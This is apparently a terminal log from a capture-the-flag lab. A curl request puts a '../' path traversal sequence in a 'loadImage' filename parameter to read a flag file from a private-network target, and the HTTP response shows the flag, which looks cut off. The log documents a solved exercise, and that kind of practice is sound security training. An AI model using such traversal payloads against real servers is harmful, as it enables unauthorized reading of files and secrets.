 ➜ curl -v 'http://192.168.56.106/loadImage?filename=../../../../../../../../../../../flags/LFI__flag'
*   Trying 192.168.56.106:80...
* TCP_NODELAY set
* Connected to 192.168.56.106 (192.168.56.106) port 80 (#0)
> GET /loadImage?filename=../../../../../../../../../../../flags/LFI__flag HTTP/1.1
> Host: 192.168.56.106
> User-Agent: curl/7.65.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Server: nginx/1.10.3 (Ubuntu)
< Date: Fri, 12 Jul 2019 23:57:59 GMT
< Content-Type: image/png
< Content-Length: 97
< Connection: keep-alive
<
flag:no9:{a01990
* Connection #0 to host 192.168.56.106 left intact
Submit this flag at: http://whitehat.lk/flags%